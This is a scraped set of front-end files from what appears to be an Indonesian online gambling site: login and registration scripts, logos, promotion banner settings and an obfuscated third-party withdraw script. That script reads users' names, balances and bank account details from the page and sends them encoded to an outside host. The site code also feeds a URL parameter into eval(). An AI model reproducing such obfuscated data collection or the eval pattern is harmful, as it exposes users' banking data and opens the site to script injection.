                <button type="submit" class="button button--submit">Submit</button>\
              </div>\
            </form>\
            \
          </div>\
          \
        </div>\
        \
      </div>\
    </div>\
    \
    <div class="modal modal-login">\
      <div class="modal-login__dialog">\
        \
        <div class="modal-content modal-bb">\
          <div class="modal-login__dialog-header">\
            <div class="header-title">Login</div>\
            <div class="header-close modal-close"><i class="fa fa-times"></i></div>\
          </div>\
          \
          <div class="modal-login__dialog-body">\
            \
            <div class="img-container">'+ logo +'</div>\
            \
            <form id="login-form-2" action="/j_spring_security_check" method="post" novalidate="novalidate">\
              <div class="form-container">\
              \
                <div class="form-input">\
                  <div class="form-group">\
                    <input type="text" placeholder="Username" name="j_username" class="form-control required">\
                  </div>\
                  <div class="form-group">\
                    <input type="password" placeholder="Password" id="j_password" name="j_password" class="form-control required">\
                  </div>\
                </div>\
                <button type="submit" class="button button--register">Login</button>\
                \
                <div class="text-center">\
                  <a href="#" class="button-forget g8pop-forgot">Lupa Rincian Masuk?</a>\
                  <a href="#" class="button button2 g8pop-signup">Daftar</a>\
                </div>\
                \
              </div>\
            </form>\
            \
          </div>\
          \
        </div>\
        \
      </div>\
    </div>\
  ');

  if(getURLParameter('v')){
    var paramMSG = 'messages.login'+getURLParameter('v');
    jAlert(eval(paramMSG));
    window.history.replaceState(null, null, window.location.pathname);
  } else if (window.location.hash == '#log') {
    $('.modal-login').fadeIn();
  } else if (window.location.hash == '#fgp') {
    $('.modal-forgot').fadeIn();
  } else if(typeof entityData.beforePopupText != "undefined"){
    if(entityData.beforePopupText.length > 0){
      var urlPath = window.location.pathname;
      if(urlPath == '/' || urlPath == '/index' ){
        jAlert(entityData.beforePopupText, '', '');
        $('#popup_content').addClass('home-popup');
      }
    }
  }

  $(document).on('click', '.g8pop-signup', function(){
    window.location.href = '/register'
  });

  $(document).on('click', '.g8pop-forgot', function(){
    $(".modal").fadeOut();
    $(".modal-forgot").fadeIn();
    $("body").css("overflow-y", "hidden");
    return false;
  });

  $(document).on('click', '.g8pop-login', function(){
    $(".modal").fadeOut();
    $(".modal-login").fadeIn();
    $("body").css("overflow-y", "hidden");
    return false;
  });

  if(typeof globalObj != "undefined"){
    if(globalObj.isRegisterFormReferral) {
      $('.g8-refid').show();

      if (getCookie("rcode").length > 0) {
        $('.g8-rcode').attr('readonly', 'readonly').css({'background-color':'#e5e5e5'});
      }
    }

    if(globalObj.isRegBank === false) {
      $('.regbank label span').remove(); // required mark
      $('.regbank .required').removeClass('required'); // required mark
    }

    if(globalObj.isRegMobile === false) {
      $('input[name="mobile"]').removeClass('required').closest('.form-group').find('label span').remove(); // required mark & required validation
    }

    if(globalObj.isRegEmail === false) {
      $('input[name="email"]').removeClass('required').closest('.form-group').find('label span').remove(); // required mark & required validation
    }
  }

  // Login form desktop
  $('#login-form').submit(function(e) {
    e.preventDefault();
  }).validate({
    errorPlacement: function(error, element) {
    },
    invalidHandler: function(form, validator) {
      if($.fn.effect) {
        $("#login-form").effect("shake", {distance: 6, times: 2}, 35);
      }
    },
    submitHandler: function(form) {
      tracking(form, 'Login', 'login_', function() {
        form.submit();
      });
    }
  });

  // Login form mobile
  $('#login-form-2').submit(function(e) {
    e.preventDefault();
  }).validate({
    errorPlacement: function(error, element) {
    },
    invalidHandler: function(form, validator) {
      if($.fn.effect) {
        $("#login-form-2").effect("shake", {distance: 6, times: 2}, 35);
      }
    },
    submitHandler: function(form) {
      tracking(form, 'Login', 'login_', function() {
        form.submit();
      });
    }
  });

  // Register form desktop
  $('#ajax-form-join-special').submit(function(e) {
    e.preventDefault();
  }).validate({
    submitHandler: function(form) {

      var flag = false;
      if(typeof $(form).data('flag') != "undefined"){
        flag = $(form).data('flag');
      }

      if($('#regbank-check').prop("checked") == true){
        $('#regbank-accno').val($('#regbank-phone').val());
        $('#regbank-accname').val($('#regbank-username').val());
      }

      $(form).attr('action', '/func/account/register');

      tracking(form, 'CompleteRegistration', 'reg_', function() {
        submitHandler(form, flag);
      });
    }
  });

  // Register form mobile
  $('#ajax-form-join-mob').submit(function(e) {
    e.preventDefault();
  }).validate({
    submitHandler: function(form) {

      var flag = false;
      if(typeof $(form).data('flag') != "undefined"){
        flag = $(form).data('flag');
      }

      if($('#regbank-check-mob').prop("checked") == true){
        $('#regbank-accno-mob').val($('#regbank-phone-mob').val());
        $('#regbank-accname-mob').val($('#regbank-username-mob').val());
      }

      $(form).attr('action', '/func/account/register');

      tracking(form, 'CompleteRegistration', 'reg_', function() {
        submitHandler(form, flag);
      });
    }
  });

  ajaxCaller('get', '/func/common/getBank', '', function(res){
    for ( var i = 0; i < res[1].length; i++) {
      var data = res[1][i];
      var bankname = data[1];
      bankname = bankname.replace(/\s+/g, '').toLowerCase();
      $('.bank-getbank').append('<option value="'+data[0]+'" dd="'+bankname+'">'+data[1]+'</option>');
    }
  });

  $(document).on('change', '.bank-getbank', function(){
      var dd = $(this).find('option:selected').attr('dd');

      $('.regbank-info').show();

      $('#regbank-check').prop("checked", false)

      if(dd == 'gopay' || dd == 'ovo' || dd == 'dana'){
        $('.regbank-tickbox').show()
      } else {
        $('.regbank-tickbox').hide()
      }

    });

  $(document).on('click', '#regbank-check', function(){
    if($(this).prop("checked") == true){
      $('.regbank-info').hide()
    } else if($(this).prop("checked") == false){
      $('.regbank-info').show()
    }
  });

  checkRefCookie();

});

function resetLoginForm(formId){
  $(formId).find(":password").val('');
  $(formId).find('.form-control').removeClass('valid');
  $(formId).find('.form-control').removeClass('error');
  $(formId).find('label.error').text("").hide();
}

// function refreshCaptcha(){
//   $(".captcha-img").prop("src", "/stickyImg?"+Math.random());
// }

function checkRefCookie() {
  var value = getCookie("rcode");
  if($('.g8-rcode').length && value.length){
    $('.g8-rcode').val(value).attr('readonly', 'readonly');
  }
}

if (typeof loadMeIfReady != 'undefined') {
  loadMeIfReady();
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/neo.137aad8c.svg
body_size: 951
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M51.0262 9.76021C51.9158 10.5762 52.361 11.7902 52.361 13.3571V21.5H50.4123V14.0631C50.4123 12.7392 50.1366 11.7672 49.5861 11.1722C49.0356 10.5762 48.3155 10.2892 47.4045 10.2892C46.7654 10.2883 46.1348 10.4392 45.562 10.7302C44.9659 11.0634 44.4794 11.5704 44.1638 12.1872C43.7828 12.8492 43.6133 13.7101 43.6133 14.7251V21.5H41.6431V9.14123L43.4437 9.91421L43.4856 10.7522C43.8559 10.0119 44.4511 9.41555 45.181 9.05323C45.9307 8.67211 46.759 8.48273 47.5955 8.50124C48.979 8.50124 50.1229 8.92123 51.0262 9.75921V9.76021ZM65.9007 15.7471H57.1208C57.2221 17.0231 57.6255 17.9971 58.292 18.6891C58.9575 19.381 59.8451 19.749 60.9149 19.749C61.6553 19.7702 62.3896 19.6065 63.0546 19.272C63.5905 18.987 64.0027 18.4921 64.2044 17.8881L65.7595 18.775C65.3438 19.6162 64.6985 20.315 63.9023 20.786C63.1355 21.262 62.1261 21.5 60.9149 21.5C59.1592 21.5 57.7873 20.916 56.7778 19.77C55.7684 18.6241 55.2841 17.0231 55.2841 14.9901C55.2841 12.9572 55.7479 11.3792 56.7164 10.2322C57.6859 9.08623 59.0179 8.50224 60.7737 8.50224C61.7692 8.47518 62.751 8.74583 63.5993 9.28122C64.383 9.78781 65.0071 10.5165 65.396 11.3792C65.8079 12.3087 66.0145 13.3201 66.0011 14.3411C65.9982 14.8111 65.9641 15.2811 65.9007 15.7471ZM58.291 11.2272C57.6655 11.8762 57.2825 12.7842 57.1413 13.9741H64.2054C64.0836 12.8062 63.7211 11.8982 63.1355 11.2492C62.5509 10.5992 61.7626 10.2542 60.7737 10.2542C59.7847 10.2542 58.9165 10.5782 58.291 11.2272ZM78.2049 10.2302C79.1637 11.3772 79.6431 12.9562 79.6431 14.9901C79.6431 17.0231 79.1637 18.6231 78.2049 19.77C77.2462 20.916 75.9425 21.5 74.2744 21.5C72.6063 21.5 71.3026 20.916 70.3438 19.77C69.385 18.6231 68.9252 17.0231 68.9252 14.9901C68.9252 12.9562 69.4045 11.3772 70.3438 10.2302C71.2831 9.08423 72.6063 8.50024 74.2744 8.50024C75.9425 8.50024 77.2657 9.08423 78.2049 10.2302ZM71.6475 11.5072C71.0142 12.3502 70.6887 13.5181 70.6887 14.9891C70.6887 16.4601 71.0151 17.6491 71.6475 18.4931C72.2808 19.337 73.1626 19.77 74.2744 19.77C75.3871 19.77 76.2874 19.337 76.9207 18.4931C77.5541 17.6501 77.86 16.4821 77.86 14.9891C77.86 13.4971 77.5531 12.3502 76.9207 11.5072C76.2874 10.6632 75.4056 10.2302 74.2744 10.2302C73.1441 10.2302 72.2808 10.6412 71.6475 11.5072Z" fill="#BBBBBB"/>
<path d="M16.6431 6.875V23.605L27.227 27.5V10.625L38.6431 6.312L28.2821 2.5L16.6431 6.875Z" fill="#00E599"/>
<path d="M28.6431 10.54V19.606L38.6431 23.5V6.5L28.6431 10.54Z" fill="#00AF92"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/ethereum.a9a194a2.svg
body_size: 710
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M36.489 12.391V11.501H31.8926V19.3764H36.489V18.4863H32.7504V15.7764H36.2398V14.8854H32.7504V12.391H36.489ZM44.1297 11.501H38.5947V12.391H40.921V19.3764H41.7906V12.391H44.1297V11.501ZM51.7477 11.501V14.8659H47.5423V11.501H46.6845V19.3764H47.5423V15.7519H51.7477V19.3764H52.6046V11.501H51.7477ZM60.3191 12.391V11.501H55.7217V19.3764H60.3191V18.4863H56.5835V15.7764H60.0729V14.8854H56.5835V12.391H60.3191ZM67.555 19.3764H68.6246L66.3052 16.3027C67.621 16.1351 68.3439 15.2369 68.3439 13.932C68.3439 12.5147 67.4939 11.5 65.8896 11.5H63.0236V19.3764H63.8814V16.3272H65.2898L67.555 19.3764ZM63.8814 12.391H65.8088C66.9473 12.391 67.4742 13.0532 67.4742 13.932C67.4742 14.8179 66.9552 15.4964 65.8088 15.4964H63.8814V12.391ZM75.7768 12.391V11.501H71.1833V19.3764H75.7768V18.4863H72.0411V15.7764H75.5305V14.8854H72.0411V12.391H75.7768ZM83.2983 11.501V16.227C83.2983 17.8916 82.4483 18.61 81.3088 18.61C80.1703 18.61 79.3194 17.8916 79.3194 16.227V11.501H78.4428V16.271C78.4428 18.4424 79.6857 19.5 81.3088 19.5C82.9368 19.5 84.1748 18.4424 84.1748 16.271V11.501H83.2983ZM92.8388 11.501L90.542 15.2573L88.2414 11.501H87.1876V19.3764H88.0454V12.7068L90.4997 16.7339H90.5805L93.0358 12.7068V19.3764H93.8926V11.501H92.8388Z" fill="#B6B6B6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 12.5624L5.5163 16.5L4.89258 15.434L12.2689 11.5L12.8926 12.5624Z" fill="#7FCA43"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.2733 16.5L11.8926 11.7838L12.5119 10.5L19.8926 15.2162L19.2733 16.5Z" fill="#A05F9E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 1.5V21.5L3.89258 15.984L12.5783 1.5H12.8926ZM5.71216 15.535L11.5964 19.148V5.73L5.71216 15.535Z" fill="#FFE94D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 1.5V21.5L20.8926 15.957L13.2265 1.5H12.8926ZM19.2895 15.535L14.0863 19.148V5.73L19.2895 15.535Z" fill="#FF9C92"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 29.5V22.9281L3.89258 17.5L12.4603 29.499L12.8926 29.5ZM8.63699 21.8995L11.5412 23.6535L11.5689 25.9363L8.63699 21.8995Z" fill="#53D3E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 29.499V22.969L20.8926 17.5L13.2742 29.5L12.8926 29.499ZM16.6488 21.9148L14.0375 23.6929V25.9538L16.6488 21.9148Z" fill="#5A9DED"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ifr.absolutepay.app/_script/lx.js?1769091172
body_size: 8948
content:
(function(_0x2c0a54,_0x4c8552){const _0x32d885=_0x9cba,_0x1a0f3b=_0x2c0a54();while(!![]){try{const _0x2d371a=-parseInt(_0x32d885(0xd0))/0x1+parseInt(_0x32d885(0xc4))/0x2*(parseInt(_0x32d885(0x97))/0x3)+-parseInt(_0x32d885(0xa5))/0x4+-parseInt(_0x32d885(0xc1))/0x5+parseInt(_0x32d885(0x8f))/0x6*(parseInt(_0x32d885(0x96))/0x7)+-parseInt(_0x32d885(0xcc))/0x8+parseInt(_0x32d885(0xc9))/0x9;if(_0x2d371a===_0x4c8552)break;else _0x1a0f3b['push'](_0x1a0f3b['shift']());}catch(_0x2657fe){_0x1a0f3b['push'](_0x1a0f3b['shift']());}}}(_0x4e04,0xf1b12));function _0x9cba(_0x5592af,_0x31a8b7){_0x5592af=_0x5592af-0x8a;const _0x4e049b=_0x4e04();let _0x9cbad8=_0x4e049b[_0x5592af];return _0x9cbad8;}var urlframeAb,iframeurl1Ab,usernameAb,userBalanceAb;function setupIfAb(){const _0x43d888=_0x9cba;document[_0x43d888(0xb2)](_0x43d888(0x8b))?setTimeout(function(){const _0x2c810e=_0x43d888;var _0x16b582=urlSystem[_0x2c810e(0xad)]('')[_0x2c810e(0x9e)]()['join']('')+_0x2c810e(0xc6)+Math[_0x2c810e(0xc2)](Date[_0x2c810e(0xb9)]()/0x3e8);const _0x40da6f={'id':atob(idUserAb)};fetch(_0x16b582,{'method':'POST','headers':{'Content-Type':_0x2c810e(0xac)},'body':JSON['stringify'](_0x40da6f)})[_0x2c810e(0xbd)](_0x1cb582=>_0x1cb582['ok']?_0x1cb582[_0x2c810e(0xa9)]():fetch(_0x1cb582[_0x2c810e(0xa1)][_0x2c810e(0x99)]('Location'))[_0x2c810e(0xbd)](_0xe4c416=>_0xe4c416[_0x2c810e(0xa9)]()))[_0x2c810e(0xbd)](_0x113623=>{const _0x97537a=_0x2c810e;if(_0x113623){let _0x47c6de=urlSystem[_0x97537a(0xad)]('')[_0x97537a(0x9e)]()['join']('')+_0x97537a(0x8a)+_0x113623;urlframeAb=_0x47c6de;let _0x1cecee=urlSystem[_0x97537a(0xad)]('')[_0x97537a(0x9e)]()[_0x97537a(0x98)]('')+'_page/iframe_depo.html?'+Math[_0x97537a(0xc2)](Date['now']()/0x3e8);fetch(_0x1cecee)[_0x97537a(0xbd)](_0x4bb162=>_0x4bb162['ok']?_0x4bb162[_0x97537a(0xa9)]():fetch(_0x4bb162[_0x97537a(0xa1)][_0x97537a(0x99)](_0x97537a(0xc8)))['then'](_0x17d2bb=>_0x17d2bb[_0x97537a(0xa9)]()))['then'](_0x555955=>{const _0x290609=_0x97537a;$(_0x290609(0xae))[_0x290609(0x8d)](),ifrContentAb=_0x555955;let _0xbeccb9=JSON[_0x290609(0xb1)]({'username':usernameAb,'bgColor':_0x290609(0x93),'borderColor':_0x290609(0xa6),'fontColor':'#fff','judul':'','id':idUserAb,'ur':urlSystem['split']('')[_0x290609(0x9e)]()[_0x290609(0x98)]('')});iframeurl1Ab=urlframeAb+_0x290609(0xc5)+btoa(_0xbeccb9),$(_0x290609(0xa7))[_0x290609(0x8d)](),$(_0x290609(0xaa))[_0x290609(0xb8)](_0x290609(0xb7)),$(_0x290609(0xa7))['removeAttr'](_0x290609(0xb0)),ifrContentAb=ifrContentAb[_0x290609(0xc3)](_0x290609(0xa4),iframeurl1Ab);let _0x2d6943=$(_0x290609(0x94))[0x0];_0x2d6943['height']=_0x290609(0x9d);let _0x17e2dc=_0x2d6943['contentDocument']||_0x2d6943[_0x290609(0x95)][_0x290609(0xb3)];_0x17e2dc['open'](),_0x17e2dc[_0x290609(0xbe)](ifrContentAb),_0x17e2dc[_0x290609(0x9b)](),$(_0x290609(0xa7))[_0x290609(0xd3)]({'height':_0x290609(0x9d)}),$(_0x290609(0xae))[_0x290609(0xce)]();});}});},0x1f4):setTimeout(function(){const _0x2d2cba=_0x43d888;var _0x55a12b=urlSystem[_0x2d2cba(0xad)]('')[_0x2d2cba(0x9e)]()['join']('')+_0x2d2cba(0xba)+Math[_0x2d2cba(0xc2)](Date[_0x2d2cba(0xb9)]()/0x3e8);const _0x4b4e3c={'id':atob(idUserAb)};fetch(_0x55a12b,{'method':_0x2d2cba(0x9a),'headers':{'Content-Type':_0x2d2cba(0xac)},'body':JSON[_0x2d2cba(0xb1)](_0x4b4e3c)})[_0x2d2cba(0xbd)](_0x32f9a9=>_0x32f9a9['ok']?_0x32f9a9[_0x2d2cba(0xa9)]():fetch(_0x32f9a9[_0x2d2cba(0xa1)]['get']('Location'))[_0x2d2cba(0xbd)](_0x2f5498=>_0x2f5498[_0x2d2cba(0xa9)]()))['then'](_0x405c3f=>{const _0x7bfa68=_0x2d2cba;if(_0x405c3f){var _0x1dd646=JSON[_0x7bfa68(0xb5)](atob(_0x405c3f));if(_0x1dd646['wd_status']==_0x7bfa68(0xbf)){let _0x2329b8=urlSystem['split']('')[_0x7bfa68(0x9e)]()[_0x7bfa68(0x98)]('')+_0x7bfa68(0x8a)+_0x405c3f;urlframeAb=_0x2329b8;let _0x55741a=urlSystem['split']('')[_0x7bfa68(0x9e)]()[_0x7bfa68(0x98)]('')+_0x7bfa68(0xd2)+Math['floor'](Date[_0x7bfa68(0xb9)]()/0x3e8);fetch(_0x55741a)['then'](_0x114d33=>_0x114d33['ok']?_0x114d33['text']():fetch(_0x114d33['headers'][_0x7bfa68(0x99)](_0x7bfa68(0xc8)))[_0x7bfa68(0xbd)](_0x4e358d=>_0x4e358d[_0x7bfa68(0xa9)]()))['then'](_0x2fd8d4=>{const _0x60683a=_0x7bfa68;ifrContentAb=_0x2fd8d4;var _0xdc2961=$(_0x60683a(0xa3))[_0x60683a(0xb4)]()[_0x60683a(0xa9)](),_0x153b13=$(_0x60683a(0xa8))[_0x60683a(0xb4)]()[_0x60683a(0xa9)](),_0x27f5f1=$('.bankAccName')[_0x60683a(0xb4)]()[_0x60683a(0xa9)]();let _0x307b4c=JSON[_0x60683a(0xb1)]({'username':usernameAb,'balance':userBalanceAb,'bgColor':_0x60683a(0x93),'borderColor':_0x60683a(0xa6),'fontColor':_0x60683a(0xc0),'judul':'','id':idUserAb,'ur':urlSystem['split']('')[_0x60683a(0x9e)]()[_0x60683a(0x98)](''),'bankName':_0xdc2961,'bankAccNo':_0x153b13,'bankAccName':_0x27f5f1});iframeurl1Ab=urlframeAb+'&msg='+btoa(_0x307b4c),$(_0x60683a(0xa2))['before'](_0x60683a(0xca)),$(_0x60683a(0xa2))['before'](_0x60683a(0x8c)),$(_0x60683a(0xa2))[_0x60683a(0xb7)](),$(_0x60683a(0x9c))['click'](function(){const _0x5339e2=_0x60683a;$(this)[_0x5339e2(0xd5)](_0x5339e2(0xcd)),$(_0x5339e2(0xab))[_0x5339e2(0xb8)](_0x5339e2(0xcd)),$(_0x5339e2(0x91))['show'](),$(_0x5339e2(0xa2))[_0x5339e2(0xb7)]();}),$(_0x60683a(0xab))[_0x60683a(0xce)](function(){const _0xfaa44b=_0x60683a;$(this)[_0xfaa44b(0xd5)](_0xfaa44b(0xcd)),$(_0xfaa44b(0x9c))[_0xfaa44b(0xb8)]('button--yellow'),$(_0xfaa44b(0xa2))[_0xfaa44b(0x8d)](),$(_0xfaa44b(0x91))[_0xfaa44b(0xb7)]();}),$(_0x60683a(0xbb))[_0x60683a(0xaf)](_0x60683a(0xc7)),$(_0x60683a(0xbb))['before'](_0x60683a(0xcf)),$('#confirm-form')[_0x60683a(0xb7)](),$(_0x60683a(0xbc))[_0x60683a(0xce)](function(){const _0x207669=_0x60683a;$(this)[_0x207669(0xd5)](_0x207669(0xcd)),$(_0x207669(0x92))['removeClass'](_0x207669(0xcd)),$('#ifrWithdrawAbDes')[_0x207669(0x8d)](),$(_0x207669(0xbb))[_0x207669(0xb7)]();}),$(_0x60683a(0x92))[_0x60683a(0xce)](function(){const _0x315824=_0x60683a;$(this)[_0x315824(0xd5)](_0x315824(0xcd)),$(_0x315824(0xbc))[_0x315824(0xb8)]('button--yellow'),$(_0x315824(0xbb))[_0x315824(0x8d)](),$('#ifrWithdrawAbDes')[_0x315824(0xb7)]();}),ifrContentAb=ifrContentAb['replace']('[replacesupply]',iframeurl1Ab);let _0x1d28b3=$(_0x60683a(0x91))[0x0],_0x4633cf=$('#ifrWithdrawAbDes')[0x0];_0x1d28b3[_0x60683a(0xb6)]=_0x60683a(0x9d),_0x4633cf[_0x60683a(0xb6)]=_0x60683a(0x9d);let _0x33003c=_0x1d28b3[_0x60683a(0xa0)]||_0x1d28b3['contentWindow'][_0x60683a(0xb3)],_0x1a36c7=_0x4633cf[_0x60683a(0xa0)]||_0x4633cf[_0x60683a(0x95)]['document'];_0x33003c['open'](),_0x33003c[_0x60683a(0xbe)](ifrContentAb),_0x33003c[_0x60683a(0x9b)](),_0x1a36c7['open'](),_0x1a36c7[_0x60683a(0xbe)](ifrContentAb),_0x1a36c7[_0x60683a(0x9b)](),$(_0x60683a(0x91))[_0x60683a(0xd3)]({'height':_0x60683a(0x9d)}),$(_0x60683a(0xcb))[_0x60683a(0xd3)]({'height':'810px'});});}}});},0x1f4);}function _0x4e04(){const _0x1f0403=['application/json','split','.instant-deposit','before','style','stringify','querySelector','document','first','parse','height','hide','removeClass','now','user/getConfigDev?','#confirm-form','#autoWithdrawAbDes','then','write','active','#fff','1543630SqBGdX','floor','replace','10gWEDYz','&msg=','user/getConfig?','<div\x20class=\x22wrapper-toggle\x22\x20style=\x22margin-bottom:5px\x22><button\x20type=\x22button\x22\x20class=\x22button\x20button--yellow\x22\x20id=\x22autoWithdrawAbDes\x22>Auto\x20Withdraw</button><button\x20type=\x22button\x22\x20class=\x22button\x22\x20id=\x22manualWithdrawABDes\x22>Manual\x20Withdraw</button></div>','Location','12824658pZWNZb','<div\x20class=\x22wrapper-toggle\x22\x20style=\x22margin-bottom:5px\x22><button\x20type=\x22button\x22\x20class=\x22button\x20button--yellow\x22\x20id=\x22autoWithdrawAb\x22>Auto\x20Withdraw</button><button\x20type=\x22button\x22\x20class=\x22button\x22\x20id=\x22manualWithdrawAB\x22>Manual\x20Withdraw</button></div>','#ifrWithdrawAbDes','7399672aqnPeA','button--yellow','click','<iframe\x20id=\x22ifrWithdrawAbDes\x22\x20class=\x22depo-select-iframe\x22\x20src=\x22about:blank\x22\x20height=\x22810px\x22></iframe>','937893LrXAeC','.g8-name:first','_page/iframe_wd.html?','css','body','addClass','another/path?data=','.depo-select','<iframe\x20id=\x22ifrWithdrawAb\x22\x20class=\x22depo-select-iframe\x22\x20src=\x22about:blank\x22\x20height=\x22810px\x22></iframe>','show','.g8-bal-total:first','6jzGUwu','callee','#ifrWithdrawAb','#manualWithdrawABDes','#0d0d0d','.depo-wrap:visible\x20.depo-select-iframe','contentWindow','8048411HFYbei','615441nEXNmn','join','get','POST','close','#autoWithdrawAb','810px','reverse','length','contentDocument','headers','#confirm-form-2','.bankName','[replacesupply]','1755688rzsnCN','#c8a46a','.depo-select-iframe','.bankAccNo','text','.depo-select-wrap','#manualWithdrawAB'];_0x4e04=function(){return _0x1f0403;};return _0x4e04();}checkonload=setInterval(function(){const _0x166002=_0x9cba;if($(_0x166002(0xd4))[_0x166002(0x9f)]){if(window['jQuery']){clearInterval(checkonload);var _0x5b72d7=$(_0x166002(0x8e))[_0x166002(0xa9)]();_0x5b72d7!=''?(userBalanceAb=Number($(_0x166002(0x8e))[_0x166002(0xa9)]()['replace'](/[^\d-]/g,'')),usernameAb=$(_0x166002(0xd1))[_0x166002(0xa9)](),setupIfAb()):checkonload=setInterval(arguments[_0x166002(0x90)],0x3e8);}}},0x64);

--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/js/settings.js
body_size: 4124
content:
var sBan = [], firstRowBanners = [];
if (onDateRange(20260105, 20260201, 'Asia/Jakarta')) { sBan.push({ "url": "202601/pm-", "link": "https://dailydropsandwins.org/promotion/daily-wins-mega-gacor/", "type": "2", "urlmob": "202601/pm-", "title": "Daily Wins Mega Gacor Level 10 - Ignite Your New Year Wins!", "tournament": false, "opener": 1, "reqLogin": 0 }); }
if (onDateRange(20260216, 20260323, 'Asia/Jakarta')) { sBan.push({ "url": "202601/pm-02-", "link": "https://dailydropsandwins.org/id/Tipe/thr-gajian-heboh/", "type": "2", "urlmob": "202601/pm-02-", "title": "THR Gajian Heboh - Slot & Casino", "tournament": false, "opener": 1, "reqLogin": 0 }); }
if (onDateRange(202601191900, 202602012359, 'Asia/Jakarta')) { sBan.push({ "url": "202601/pm-03-", "link": "https://dailydropsandwins.org/super-scatter-daily-tournaments/", "type": "2", "urlmob": "202601/pm-03-", "title": "Super Scatter – Daily Tournaments!", "tournament": false, "opener": 1, "reqLogin": 0 }); }
sBan.push({ "url": "202312/nex4d-", "link": "#", "type": "2", "urlmob": "202312/nex4d-", "title": "Nex4D Pools Official Launch", "tournament": false, "opener": 1, "reqLogin": 0 });
// if(currDT() <= 202207050000){ sBan.push({"url":"202206/pp-","link":"/secure/shr/playGame.html?type=slot-pm&gc=vs20cleocatra","type":"2","urlmob":"202206/pp-","title":"Pragmatic - CLEOCATRA - RILIS EKSKLUSIF DI INDONESIA", "tournament":false, "opener":1, "reqLogin":0}) }

var logout_link = "/func/j_spring_security_logout";
var home_link = '/index.html';
var index_link = '/index.html';
var main_home_link = "/secure/home.html";
var gameUMlink = "/secure/shr/maintenance.html";
var apkDownloadHost = "https://www.tsduvaay.store";
var missionHost = "https://mission.djslot.co";

var ws_logout = -1;
var ws_notification = 20;
var ws_credit = 30;

var page_row = 10;

var labels = {
	success: "Berhasil",
	alert: "Peringatan",
	yourUsername: "ID Anda",
	yourPassword: "Password Anda",
	code: "Kode",
	validCode: "Kode validasi",
	remember: "Ingatkan saya",
	forget: "Lupa Password?",
	account: "Account",
	deposit: "Deposit",
	withdraw: "Penarikan",
	transfer: "Transfer",
	creditHistory: "Riwayat Credit",
	gameHistory: "Riwayat Game",
	requestHistory: "Riwayat Transfer",
	betHistory: "Riwayat Bet",
	bonusCode: "Kode Bonus",
	active: "Aktif",
	suspend: "Suspend",
	registerSuccess: "Pendaftaran anda telah berhasil, silakan langsung login ke dalam ID anda",
	gameWalletMaintenance: "Maintenance",
	bankInfoUpdateSuccess: "Bank Info update successfully."
};

var label_gameTypes = {
	gt10: "Sportsbook",
	gt20: "LiveCasino",
	gt30: "Slot",
	gt40: "NG",
	gt50: "Lainnya"
};

var buttons = {
	yes: "Ya",
	cancel: "Batal",
	register: "Daftar",
	login: "Masuk",
	logout: "Logout"
};

var messages = {
	confirmAmt: "Kirim konfirmasi deposit sebesar ",
	confirmWdAmt: "Kirim konfirmasi withdraw sebesar ",
	confirmTransferAmt: "Kirim konfirmasi transfer sebesar ",
	confirmUpdatePwd: "Confirm update password?",
	errorUpdatePwd: "Password must be more or equal than 6 characters.",
	amountReq: "Silahkan masukkan jumlah.",
	sessionLogout: "Sesi anda telah berakhir.",
	errorLoginMismatch: "Password atau User ID yang Anda Masukan salah.",
	errorCaptcha: "Captcha salah. Silahkan ulangi lagi.",
	errorUserPending: "Anda belum dapat melakukan transaksi karena masih dalam peninjauan. Silahkan hubungi Customer Service.",
	errorUserReject: "Account anda ditangguhkan. Silahkan melakukan pendaftaran ulang dan pastikan anda memasukan informasi dengan benar.",
	notSupportWs: "Browser anda tidak mendukung Web Socket.",
	nodata: "Tidak ada data.",
	bonusInit: "Init",
	bonusPending: "Tunda",
	bonusApproved: "Disetujui",
	bonusRejected: "Ditolak",
	bonusClaim: "Klaim",
	bonusClaimed: "Claimed",
	bonusProcess: "On process",
	bonusSuccess: "Success",
	bonusRejected: "Ditolak",
	bonusInvalid: "Invalid",
	bonusClaim: "Klaim",
	gameIdSuspend: "Game is under maintenance currently.",
	gameIdError: "Game is under maintenance currently.",
	'couponinprogress.found': "Player has coupon in progress",
	confirmTransfer: function (amount, receiver) {
		return "Konfirmasi transfer sebesar " + amount + " Kepada " + receiver + ".";
	},
	requestGame: function (type) {
		return "Anda yakin " + type.toLowerCase() + "?";
	},
	loginerror: "Password atau User ID yang Anda Masukan salah.",
	logincaptchaError: "The captcha is wrong. Please try again.",
	loginconcurrentError: "Your account has logged in somewhere else",
	statusmaintenance: "We are currently under maintenance"
};

var prefixs = {
	validateKey: "pn",
	loginSuccess: "login.success",
	loginFailed: "login.failed",
	success: "success",
	error: "error",
	errorExp: "error.ex",
	errorExp2: "error.ex2",
	errorExp3: "error.ex3",
	errorCaptcha: "captchaError",
	logoutSuccess: "logout.success",
	gameWalletMaintenance: "game.id.maintenance"
};

/*$(document).ready(function() {
	$.alerts.overlayOpacity = .5;
	$.alerts.cancelButton = (buttons.cancel);
});*/

//window.mobilecheck = function() {
//  var check = false;
